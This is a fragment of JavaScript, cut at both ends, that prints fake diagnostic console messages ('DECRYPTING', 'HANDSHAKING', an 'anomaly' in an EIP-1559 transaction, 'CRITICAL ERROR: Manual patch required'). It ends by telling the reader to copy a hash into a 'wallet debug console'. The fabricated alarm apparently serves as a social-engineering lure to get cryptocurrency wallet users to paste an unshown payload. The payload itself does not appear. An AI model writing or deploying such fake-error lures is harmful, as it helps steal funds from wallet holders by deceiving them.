
6}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8dae6e
ff inside Sends a type 2 transaction (EIP155
9)");

  console.error("CRITICAL ERROR: Manual patc
h required for Sends a type 2 transaction (E
IP1559)");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH